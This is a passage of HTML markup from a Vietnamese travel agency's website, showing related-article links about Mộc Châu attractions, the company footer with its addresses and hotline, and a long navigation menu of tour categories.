                 <a href="https://leadtour.vn/doi-che-moc-suong/"><img width="668" height="447" src="https://leadtour.vn/wp-content/uploads/2023/01/doi-che-moc-suong.jpg" class="attachment-large size-large wp-post-image" alt="đồi chè mộc sương" decoding="async" loading="lazy" srcset="https://leadtour.vn/wp-content/uploads/2023/01/doi-che-moc-suong.jpg 668w, https://leadtour.vn/wp-content/uploads/2023/01/doi-che-moc-suong-510x341.jpg 510w, https://leadtour.vn/wp-content/uploads/2023/01/doi-che-moc-suong-600x401.jpg 600w" sizes="auto, (max-width: 668px) 100vw, 668px" /></a>
            </div>
             <a href="https://leadtour.vn/doi-che-moc-suong/"><h4 class="tieu-de-bai-viet">Đồi chè Mộc Sương &#8211; Khu đồi chè mộng mơ nên thơ cho du khách</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://leadtour.vn/mua-hong-moc-chau/"><img width="650" height="417" src="https://leadtour.vn/wp-content/uploads/2023/01/mua-hong-moc-chau.png" class="attachment-large size-large wp-post-image" alt="mùa hồng mộc châu" decoding="async" loading="lazy" srcset="https://leadtour.vn/wp-content/uploads/2023/01/mua-hong-moc-chau.png 650w, https://leadtour.vn/wp-content/uploads/2023/01/mua-hong-moc-chau-510x327.png 510w, https://leadtour.vn/wp-content/uploads/2023/01/mua-hong-moc-chau-600x385.png 600w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a>
            </div>
             <a href="https://leadtour.vn/mua-hong-moc-chau/"><h4 class="tieu-de-bai-viet">Mùa hồng Mộc Châu &#8211; Trào lưu chụp ảnh check-in vùng vườn hồng</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://leadtour.vn/gia-ve-happy-land-moc-chau/"><img width="668" height="501" src="https://leadtour.vn/wp-content/uploads/2023/01/gia-ve-happy-land-moc-chau.jpg" class="attachment-large size-large wp-post-image" alt="giá vé happy land mộc châu" decoding="async" loading="lazy" srcset="https://leadtour.vn/wp-content/uploads/2023/01/gia-ve-happy-land-moc-chau.jpg 668w, https://leadtour.vn/wp-content/uploads/2023/01/gia-ve-happy-land-moc-chau-510x383.jpg 510w, https://leadtour.vn/wp-content/uploads/2023/01/gia-ve-happy-land-moc-chau-600x450.jpg 600w" sizes="auto, (max-width: 668px) 100vw, 668px" /></a>
            </div>
             <a href="https://leadtour.vn/gia-ve-happy-land-moc-chau/"><h4 class="tieu-de-bai-viet">Giá vé Happy Land Mộc Châu cùng những thông tin du lịch đầy đủ nhất</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://leadtour.vn/hinh-anh-cau-kinh-moc-chau/"><img width="668" height="417" src="https://leadtour.vn/wp-content/uploads/2023/01/hinh-anh-cau-kinh-moc-chau.jpg" class="attachment-large size-large wp-post-image" alt="hình ảnh cầu kính mộc châu" decoding="async" loading="lazy" srcset="https://leadtour.vn/wp-content/uploads/2023/01/hinh-anh-cau-kinh-moc-chau.jpg 668w, https://leadtour.vn/wp-content/uploads/2023/01/hinh-anh-cau-kinh-moc-chau-510x318.jpg 510w, https://leadtour.vn/wp-content/uploads/2023/01/hinh-anh-cau-kinh-moc-chau-600x375.jpg 600w" sizes="auto, (max-width: 668px) 100vw, 668px" /></a>
            </div>
             <a href="https://leadtour.vn/hinh-anh-cau-kinh-moc-chau/"><h4 class="tieu-de-bai-viet">Hình ảnh Cầu Kính Mộc Châu đẹp hoàn hảo trong mắt khách du lịch</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://leadtour.vn/thac-dai-yem-cau-kinh/"><img width="668" height="524" src="https://leadtour.vn/wp-content/uploads/2023/01/thac-dai-yem-cau-kinh.jpg" class="attachment-large size-large wp-post-image" alt="thác dải yếm cầu kính" decoding="async" loading="lazy" srcset="https://leadtour.vn/wp-content/uploads/2023/01/thac-dai-yem-cau-kinh.jpg 668w, https://leadtour.vn/wp-content/uploads/2023/01/thac-dai-yem-cau-kinh-510x400.jpg 510w, https://leadtour.vn/wp-content/uploads/2023/01/thac-dai-yem-cau-kinh-600x471.jpg 600w" sizes="auto, (max-width: 668px) 100vw, 668px" /></a>
            </div>
             <a href="https://leadtour.vn/thac-dai-yem-cau-kinh/"><h4 class="tieu-de-bai-viet">Thác Dải Yếm Cầu Kính &#8211; dải lụa thước tha nằm giữa núi rừng</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://leadtour.vn/ho-nui-coc-tro-choi/"><img width="688" height="366" src="https://leadtour.vn/wp-content/uploads/2022/11/ho-nui-coc-tro-choi.jpg" class="attachment-large size-large wp-post-image" alt="hồ núi cốc trò chơi" decoding="async" loading="lazy" srcset="https://leadtour.vn/wp-content/uploads/2022/11/ho-nui-coc-tro-choi.jpg 688w, https://leadtour.vn/wp-content/uploads/2022/11/ho-nui-coc-tro-choi-510x271.jpg 510w, https://leadtour.vn/wp-content/uploads/2022/11/ho-nui-coc-tro-choi-600x319.jpg 600w" sizes="auto, (max-width: 688px) 100vw, 688px" /></a>
            </div>
             <a href="https://leadtour.vn/ho-nui-coc-tro-choi/"><h4 class="tieu-de-bai-viet">Review Hồ Núi Cốc trò chơi (trong nhà/ ngoài trời) tất tần tật</h4>
                        </a>
            </li>
            </ul></div> 
	</div>
</article>


	</div>

</div>

</div>


</main>

<footer data-rocket-location-hash="7f5078e88df32179731a375173793d24" id="footer" class="footer-wrapper">

		<section data-rocket-location-hash="813edc14b80911b7b4fa7a85cef427b3" class="section" id="section_1571351092">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-large row-full-width"  id="row-710233031">


	<div id="col-1683961751" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

	<div id="text-3161942725" class="text">
		

<div class="bi6gxh9e aov4n071">
<h5><strong>CÔNG TY TNHH TM &amp; DV DU LỊCH LEAD TRAVEL</strong></h5>
<ul>
<li><strong>160 Đường Cổ Linh - Long Biên - Hà Nội</strong></li>
<li><strong>31 Phố Cầu Mây, Thị Trấn Sapa, Lào Cai</strong></li>
<li><strong>81 Khu 1 Phường Hà Khẩu, TP Hạ Long, Quảng Ninh</strong></li>
<li><strong>Hotline: 0979 017 395 – 0989 552 520</strong></li>
<li><strong>Email: info@leadtravel.vn</strong></li>
</ul>
</div>
		
<style>
#text-3161942725 {
  font-size: 1.4rem;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-2011046641" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

</p>
<h3>Địa chỉ</h3>
<p><iframe style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d3724.327345524153!2d105.908426!3d21.0195842!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ab97b31e8905%3A0xaf848a65f277e49d!2sLEAD%20TRAVEL!5e0!3m2!1svi!2s!4v1701488796873!5m2!1svi!2s" width="600" height="320" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></p>
<p>

		</div>
					</div>

	

	<div id="col-603359454" class="col medium-4 small-12 large-4"  >
				<div class="col-inner dark"  >
			
			

<h3>Fanpage</h3>
<p><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FLeadtravel.com.vn%2F%3Fref%3Dembed_page&tabs=timeline&width=700&height=331&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=339564744795763" width="700" height="320" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1571351092 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(9, 122, 204);
}
#section_1571351092 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1571351092 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
<div data-rocket-location-hash="448addf35dad2ae83bf1878d40e6a57a" class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div data-rocket-location-hash="3bd281b57bec6d67389d9dfcad46b6ea" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="62c95a7cbde2aedfb3387fe2185d39d7" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-mien-bac/">DU LỊCH MIỀN BẮC</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-746"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-sapa/">Du lịch Sapa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-ha-long/">Du Lịch Hạ Long</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-730"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-ba-be/">Du Lịch Ba Bể</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-731"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-bac-ninh/">Du lịch Bắc Ninh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-732"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-cao-bang/">Du Lịch Cao Bằng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-733"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-cat-ba/">Du Lịch Cát Bà</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-734"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-co-to/">Du Lịch Cô Tô</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-735"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-dien-bien/">Du Lịch Điện Biên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-736"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-do-son/">Du lịch Đồ Sơn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-737"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-ha-giang/">Du lịch Hà Giang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-739"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-ha-noi/">Du Lịch Hà Nội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-740"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-lang-son/">Du Lịch Lạng Sơn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-772"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-tra-co-mong-cai/">Du Lịch Trà Cổ Móng Cái</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-741"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-mai-chau-hoa-binh/">Du Lịch Mai Châu Hòa Bình</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-742"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-moc-chau-son-la/">Du Lịch Mộc Châu Sơn La</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-743"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-ninh-binh/">Du Lịch Ninh Bình</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15292"><a href="http://leadtour.vn/danh-muc-san-pham/du-lich-ha-nam/">Du Lịch Hà Nam</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-744"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-phu-tho/">Du lịch Phú Thọ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-773"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-tuyen-quang/">Du lịch Tuyên Quang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-770"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-tam-dao/">Du lịch Tam Đảo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-771"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-thai-nguyen/">Du lịch Thái Nguyên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-745"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-quan-lan/">Du Lịch Quan Lạn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-774"><a href="https://leadtour.vn/danh-muc-san-pham/tour-den-mien-nam/">Tour đến Miền Nam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-751"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-mien-trung/">DU LỊCH MIỀN TRUNG</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-777"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-thien-cam/">Du lịch Thiên Cầm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-752"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-cua-lo/">Du Lịch Cửa Lò</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17604"><a href="http://leadtour.vn/danh-muc-san-pham/du-lich-cua-hoi/">Du Lịch Cửa Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-753"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-da-nang-hoi-an/">Du lịch Đà Nẵng &#8211; Hội An</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-754"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-hai-hoa/">Du lịch Hải Hòa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-755"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-hai-tien/">Du lịch Hải Tiến</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-hue/">Du lịch Huế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-mui-ne/">Du lịch Mũi Né</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-758"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-my-son/">Du lịch Mỹ Sơn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-759"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-nghi-son/">Du lịch Nghi Sơn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-760"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-nha-trang-da-lat/">Du Lịch Nha Trang &#8211; Đà Lạt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-761"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-ninh-thuan/">Du lịch Ninh Thuận</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-762"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-phu-yen/">Du lịch Phú Yên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-763"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-quang-binh/">Du lịch Quảng Bình</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-776"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-tay-nguyen/">Du lịch Tây Nguyên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-764"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-quang-tri/">Du lịch Quảng Trị</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-765"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-quy-nhon/">Du lịch Quy Nhơn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-766"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-sam-son/">Du Lịch Sầm Sơn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-747"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-mien-nam/">DU LỊCH MIỀN NAM</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-784"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-sai-gon/">Du lịch Sài Gòn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-783"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-con-dao/">Du lịch Côn Đảo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-748"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-can-tho/">Du lịch Cần Thơ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-749"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-mekong/">Du lịch Mekong</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-780"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-vung-tau/">Du lịch Vũng Tàu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-750"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-phu-quoc/">Du lịch Phú Quốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-778"><a href="https://leadtour.vn/danh-muc-san-pham/tour-den-mien-bac-tu-mien-trung/">Tour đến Miền Bắc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-775"><a href="https://leadtour.vn/danh-muc-san-pham/tour-den-mien-trung/">Tour đến Miền Trung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-817"><a href="#">TOUR THEO CHỦ ĐỀ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-818"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-bien/">Du lịch Biển</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-827"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-nui/">Du lịch Núi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-819"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-cuoi-tuan/">Du lịch Cuối tuần</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-822"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-he/">Du lịch Hè</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-820"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-doc-than/">Du lịch độc thân</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-821"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-golf/">Du lịch Golf</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-823"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-hoc-sinh-sinh-vien/">Du lịch Học sinh sinh viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-825"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-mice/">Du lịch Mice</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-826"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-mua-sam/">Du lịch mua sắm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-828"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-sinh-thaida-ngoai-cam-trai/">Du lịch Sinh thái,Dã ngoại, cắm trại</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-830"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-tet/">Du lịch Tết</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-824"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-le-hoi/">Du lịch Lễ Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-831"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-tham-chien-truong-xua-dmz-tour/">Du lịch Thăm chiến trường xưa ( DMZ tour)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-832"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-trang-mat/">Du lịch trăng mật</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-829"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-team-building-lua-trai-gala/">Du lịch Team Building, Lửa Trại, Gala</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-833"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-tu-thien-cong-dong/">Du lịch từ thiện, cộng đồng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-xe-dap-xe-may/">Du lịch xe đạp, xe máy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-835"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-xuyen-viet/">Du lịch Xuyên Việt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836"><a href="https://leadtour.vn/danh-muc-san-pham/du-thuyen-ha-long/">Du thuyền Hạ Long</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-837"><a href="https://leadtour.vn/danh-muc-san-pham/free-easy/">Free &amp; Easy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838"><a href="https://leadtour.vn/danh-muc-san-pham/tour-ghep-hang-ngay/">Tour ghép hàng ngày</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839"><a href="https://leadtour.vn/danh-muc-san-pham/tour-khach-doan/">Tour khách đoàn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://leadtour.vn/danh-muc-san-pham/tour-may-bay-thuy-phi-co/">Tour máy bay, thủy phi cơ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-841"><a href="#">DU LỊCH NƯỚC NGOÀI</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-thai-lan/">Du lịch Thái Lan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-malaysia/">Du lịch Malaysia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-singapore/">Du lịch Singapore</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-nhat-ban/">Du lịch Nhật Bản</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-han-quoc/">Du lịch Hàn Quốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-trung-quoc/">Du lịch Trung Quốc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-myanma/">Du lịch Myanma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-lao/">Du lịch Lào</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-campuchia/">Du lịch Campuchia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-chau-au/">Du lịch Châu Âu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-chau-my/">Du lịch Châu Mỹ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-842"><a href="#">TỔ CHỨC SỰ KIỆN &#8211; TEAM BUILDING</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-903"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-team-building/">Tổ chức Team Building</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-891"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-gala-dinner/">Tổ chức Gala Dinner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-901"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-lua-trai/">Tổ chức lửa trại</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-900"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-le-trung-thu/">Tổ chức Lễ Trung Thu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-ngay-hoi-gia-dinh/">Tổ chức Ngày Hội Gia Đình</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-hop-lop-tri-an-thay-co/">Tổ chức Họp lớp, Tri ân thầy cô</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-le-hoi-su-kien-cong-dong/">Tổ chức Lễ Hội, Sự Kiện Cộng Đồng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-tiec-tat-nien-gap-mat-dau-nam/">Tổ chức Tiệc Tất Niên, Gặp Mặt Đầu Năm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-899"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-le-ra-mat-gioi-thieu-san-pham/">Tổ chức Lễ Ra Mắt, Giới thiệu sản phẩm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-898"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-le-ky-niem-thanh-lap-cong-ty/">Tổ chức Lễ Kỷ Niệm Thành Lập Công Ty</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-897"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-le-khoi-cong-dong-tho/">Tổ chức Lễ Khởi Công Động Thổ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-le-khai-truong-khanh-thanh/">Tổ chức Lễ Khai Trương, Khánh Thành</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-hoi-nghi-khach-hang-tri-an-khach-hang/">Tổ chức Hội nghị khách hàng, tri ân khách hàng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-chay-roadshow/">Tổ chức chạy Roadshow</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-bieu-dien-nghe-thuat-chuong-trinh-ca-nhac/">Tổ chức Biểu diễn nghệ thuật, Chương trình ca nhạc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-hoi-cho-trien-lam/">Tổ chức Hội Chợ Triển Lãm</a></li>
</ul>
</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
